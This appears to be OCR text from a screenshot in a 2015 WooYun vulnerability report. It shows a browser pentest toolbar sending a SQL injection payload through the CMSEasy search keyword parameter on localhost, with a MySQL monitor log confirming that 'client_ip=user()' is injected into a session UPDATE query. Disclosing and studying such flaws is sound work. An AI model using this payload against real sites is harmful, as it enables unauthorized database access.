 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0....user()-23&ule=1
127.0.0.1/cmseasy/index.php?case=archive&act=search&keyword=-27,client_ip=user()-23&ule=1
搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/cmseasy/index.php?case=archive&act=search&keyword=-27,client_ip=user()-23&ule=1
Split URL
Execute
Enable Post data Enable Referre
非法参数
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: root 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2015/4/20 15:06 SELECT * FROM `cmseasy_user` WHERE userid>0 ORDER BY 1 desc limit 1
2015/4/20 15:06 SET NAMES 'utf8'
2015/4/20 15:06 SET sql_mode=''
2015/4/20 15:06 SELECT count(catid) as rec_sum FROM `cmseasy_b_category`
2015/4/20 15:06 SELECT * FROM `cmseasy_b_category` ORDER BY listorder=0,listorder asc limit 1000
2015/4/20 15:06 SET NAMES 'utf8'
2015/4/20 15:06 SET sql_mode=''
2015/4/20 15:06 SELECT count(1) as rec_sum FROM `cmseasy_announcement`
2015/4/20 15:06 SELECT * FROM `cmseasy_announcement` ORDER BY 1 desc limit 10
2015/4/20 15:06 Describe cmseasy_archive
2015/4/20 15:06 SELECT * FROM `cmseasy_archive` WHERE `aid`='0' and (state IS NULL or state<>'-1') ORDER BY 1 desc limit 1
2015/4/20 15:06 SELECT * FROM `cmseasy_user` WHERE `userid`='' ORDER BY 1 desc limit 1
2015/4/20 15:06 SELECT * FROM cmseasy_sessionox where PHPSESSID = '9qqsniqmkg36od9q8si6jrjfm0'
2015/4/20 15:06 UPDATE cmseasy_sessionox SET update_time='1429513619',data='keyword|s:19:"',client_ip=user()#";' WHERE PHPSESSID = '9qqsniqmkg36od9q8s...
2015/4/20 15:07 SHOW VARIABLES
2015/4/20 15:07 SHOW COLLATION
2015/4/20 15:07 SET NAMES gbk;SET character_set_results=NULL
断点: 2015-04-20 15:06:23 行数: 33
www.wooyun.org